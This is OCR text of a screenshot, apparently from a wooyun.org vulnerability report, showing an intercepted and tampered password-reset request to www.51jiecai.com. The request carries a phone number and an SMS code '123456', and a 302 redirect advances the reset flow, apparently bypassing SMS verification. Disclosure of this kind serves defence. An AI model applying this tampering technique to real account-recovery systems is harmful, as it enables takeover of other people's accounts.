 QueryString
Name
23-7.IFormSubmitListener-form
Body
Name Value
divGuideStep2:smsVerifyCodePanel:lnkConfirm x
divGuideStep2:smsVerifyCodePanel:txtPhoneNumber 13828840869
divGuideStep2:smsVerifyCodePanel:txtVerifycode 123456
divGuideStep3:txtForgotNewPWD
divGuideStep3:txtForgotNewPWDAgain
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Cookies Raw JSON XML
HTTP/1.1 302 Found
Date: Sun, 30 Aug 2015 14:42:24 GMT
Content-Length: 0
Connection: keep-alive
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Pragma: no-cache
Cache-Control: no-cache, no-store
Location: https://www.51jiecai.com/forgotpwd.page?6
www.wooyun.org